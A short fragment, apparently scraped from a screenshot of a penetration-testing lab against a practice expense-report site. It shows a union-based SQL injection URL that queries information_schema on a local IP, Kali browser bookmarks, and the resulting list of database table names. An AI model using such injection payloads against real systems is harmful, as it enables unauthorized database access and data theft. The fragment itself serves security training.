 192.168.43.58/site.php?id=2 union select table_name,null FROM information_schema.tables where table_schema="myexpense"-- -
s Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec RAP
Home Expense reports Rennes
Rennes (8 Rue des lilas, 35000 Rennes)
expense ()
message ()
site ()
user ()